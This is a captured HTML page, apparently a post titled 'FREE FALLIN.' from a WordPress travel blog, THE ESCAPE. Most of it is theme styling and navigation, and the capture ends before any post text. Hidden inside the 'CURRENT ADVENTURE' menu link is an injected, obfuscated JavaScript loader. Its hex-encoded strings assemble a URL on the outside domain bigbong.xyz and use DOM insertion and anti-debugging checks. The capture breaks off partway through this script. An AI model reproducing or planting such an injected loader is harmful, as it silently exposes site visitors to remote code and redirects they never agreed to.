

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theescape.se/free-fallin/
body_size: 24423
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.theescape.se/xmlrpc.php">

<title>FREE FALLIN. &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="http://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="http://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; FREE FALLIN. Comments Feed" href="http://www.theescape.se/free-fallin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='http://www.theescape.se/wp-content/fonts/e7388464d762897079d8a0c1430bfb9d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='http://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="http://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="http://www.theescape.se/wp-json/wp/v2/posts/2309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://www.theescape.se/free-fallin/" />
<link rel='shortlink' href='http://www.theescape.se/?p=2309' />
<link rel="alternate" type="application/json+oembed" href="http://www.theescape.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.theescape.se%2Ffree-fallin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.theescape.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.theescape.se%2Ffree-fallin%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-2309 single-format-standard wp-embed-responsive no-sidebar author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="http://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="http://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="http://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 